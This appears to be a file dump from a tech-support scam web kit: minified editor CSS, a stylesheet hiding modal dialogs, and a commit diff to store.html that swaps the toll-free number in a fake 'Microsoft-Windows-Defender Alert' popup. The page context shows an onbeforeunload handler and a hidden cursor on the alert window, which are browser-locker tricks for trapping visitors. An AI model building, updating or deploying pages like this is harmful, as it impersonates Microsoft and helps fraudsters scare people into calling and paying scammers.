Emoji",EmojiSymbols;display:inline;line-height:0}.fr-view span.fr-emoticon.fr-emoticon-img{background-repeat:no-repeat!important;font-size:inherit;height:1em;width:1em;min-height:20px;min-width:20px;display:inline-block;margin:-.1em .1em .1em;line-height:1;vertical-align:middle}.fr-view .fr-text-gray{color:#AAA!important}.fr-view .fr-text-bordered{border-top:solid 1px #222;border-bottom:solid 1px #222;padding:10px 0}.fr-view .fr-text-spaced{letter-spacing:1px}.fr-view .fr-text-uppercase{text-transform:uppercase}.fr-view img{position:relative;max-width:100%}.fr-view img.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}.fr-view img.fr-dib.fr-fil{margin-left:0;text-align:left}.fr-view img.fr-dib.fr-fir{margin-right:0;text-align:right}.fr-view img.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}.fr-view img.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}.fr-view img.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}.fr-view span.fr-img-caption{position:relative;max-width:100%}.fr-view span.fr-img-caption.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}.fr-view span.fr-img-caption.fr-dib.fr-fil{margin-left:0;text-align:left}.fr-view span.fr-img-caption.fr-dib.fr-fir{margin-right:0;text-align:right}.fr-view span.fr-img-caption.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}.fr-view span.fr-img-caption.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}.fr-view span.fr-img-caption.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}.fr-view .fr-video{text-align:center;position:relative}.fr-view .fr-video>*{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;max-width:100%;border:0}.fr-view .fr-video.fr-dvb{display:block;clear:both}.fr-view .fr-video.fr-dvb.fr-fvl{text-align:left}.fr-view .fr-video.fr-dvb.fr-fvr{text-align:right}.fr-view .fr-video.fr-dvi{display:inline-block}.fr-view .fr-video.fr-dvi.fr-fvl{float:left}.fr-view .fr-video.fr-dvi.fr-fvr{float:right}.fr-view a.fr-strong{font-weight:700}.fr-view a.fr-green{color:green}.fr-view .fr-img-caption{text-align:center}.fr-view .fr-img-caption .fr-img-wrap{padding:0;display:inline-block;margin:auto;text-align:center;width:100%}.fr-view .fr-img-caption .fr-img-wrap img{display:block;margin:auto;width:100%}.fr-view .fr-img-caption .fr-img-wrap>span{margin:auto;display:block;padding:5px 5px 10px;font-size:14px;font-weight:initial;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-opacity:.9;-moz-opacity:.9;opacity:.9;-ms-filter:"alpha(Opacity=0)";width:100%;text-align:center}.fr-view button.fr-rounded,.fr-view input.fr-rounded,.fr-view textarea.fr-rounded{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.fr-view button.fr-large,.fr-view input.fr-large,.fr-view textarea.fr-large{font-size:24px}a.fr-view.fr-strong{font-weight:700}a.fr-view.fr-green{color:green}img.fr-view{position:relative;max-width:100%}img.fr-view.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}img.fr-view.fr-dib.fr-fil{margin-left:0;text-align:left}img.fr-view.fr-dib.fr-fir{margin-right:0;text-align:right}img.fr-view.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}img.fr-view.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}img.fr-view.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}span.fr-img-caption.fr-view{position:relative;max-width:100%}span.fr-img-caption.fr-view.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}span.fr-img-caption.fr-view.fr-dib.fr-fil{margin-left:0;text-align:left}span.fr-img-caption.fr-view.fr-dib.fr-fir{margin-right:0;text-align:right}span.fr-img-caption.fr-view.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width:calc(100% - (2 * 5px))}span.fr-img-caption.fr-view.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}span.fr-img-caption.fr-view.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}
---- redpop/1/5f205bc497791_v.css ----
.modal{display:none !important;}
.modal-backdrop{display:none !important;}

==== commit 86a19ade: "number updated" ====
--- a/store.html
+++ b/store.html
@@ -22,8 +22,8 @@
             else
                 return results[1];
         }
-        var phone_number = '1800 959 890';
-        var phone_number2 = '1800 959 890';
+        var phone_number = '1800 296 984';
+        var phone_number2 = '1800 296 984';
     </script>
     <script type="text/javascript">
         window.onbeforeunload = function () {
@@ -288,7 +288,7 @@
 <div class="win1" style="cursor: none;">
     <div class="header">
         <img src="redpop/1/microsoft.png" class="ico"/>
-        <div class="name">Microsoft-Windows-Defender Alert 1800 959 890 (Toll-Free)</div>
+        <div class="name">Microsoft-Windows-Defender Alert 1800 296 984 (Toll-Free)</div>
         <img src="redpop/1/5f205bba58587_v.png" class="win_min"/> <img src="redpop/1/5f205bbe46967_v.png" class="win_cls"/>
     </div>
     <div class="gray_line">
